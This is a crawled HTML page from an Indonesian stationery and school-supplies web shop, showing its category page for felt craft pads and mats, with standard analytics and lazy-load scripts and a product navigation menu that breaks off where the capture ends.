

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html
body_size: 42898
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Bantalan &amp; Alas Kerajinan Flanel terlengkap | distributor atk Bina Mandiri Stationery"/>
<meta name="description" content="Mau beli Bantalan &amp; Alas Kerajinan Flanel ? Beli saja ke toko peralatan sekolah terbaik Bina Mandiri Stationery, kami menyediakan Bantalan &amp; Alas Kerajinan Flanel untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Bantalan &amp; Alas Kerajinan Flanel - Alat Prakarya &amp; Kerajinan Sekolah"/>
<meta name="keywords" content="ctgr_Lilin mainan - ctgr-069-D"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Bantalan &amp; Alas Kerajinan Flanel terlengkap | distributor atk Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.perlengkapankantor.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" />
<link  rel="alternate" hreflang="id-ID" href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" />
<link  rel="icon" type="image/x-icon" href="https://www.perlengkapankantor.co.id/media/favicon/websites/18/perlengkapankantorcoid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.perlengkapankantor.co.id/media/favicon/websites/18/perlengkapankantorcoid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9PBWM6');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42220820-10"></script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNTBGN0YDZ"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Bantalan&#x20;&amp;amp&#x3B;&#x20;Alas&#x20;Kerajinan&#x20;Flanel&#x20;Grosir&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mau&#x20;beli&#x20;Bantalan&#x20;&amp;&#x20;Alas&#x20;Kerajinan&#x20;Flanel&#x20;&#x3F;&#x20;datang&#x20;saja&#x20;ke&#x20;penyedia&#x20;perlengkapan&#x20;sekolah&#x20;termurah&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Bantalan&#x20;&amp;&#x20;Alas&#x20;Kerajinan&#x20;Flanel&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Bantalan&#x20;&amp;&#x20;Alas&#x20;Kerajinan&#x20;Flanel&#x20;-&#x20;Alat&#x20;Prakarya&#x20;&amp;&#x20;Kerajinan&#x20;Sekolah"/>
<meta property="og:url" content="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.perlengkapankantor.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-bahan-seni-dan-kerajinan-bantalan-dan-alas-kerajinan-flanel category-bantalan-dan-alas-kerajinan-flanel page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.perlengkapankantor.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL2JhaGFuLXNlbmktZGFuLWtlcmFqaW5hbi9iYW50YWxhbi1kYW4tYWxhcy1rZXJhamluYW4tZmxhbmVsLmh0bWw~/" >Sign In</a></li><li><a href="https://www.perlengkapankantor.co.id/customer/account/create/" id="idn3f9ArNI" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.perlengkapankantor.co.id/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.perlengkapankantor.co.id/media/logo/websites/18/perlengkapankantorcoid-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.perlengkapankantor.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.perlengkapankantor.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.perlengkapankantor.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.perlengkapankantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.perlengkapankantor.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a 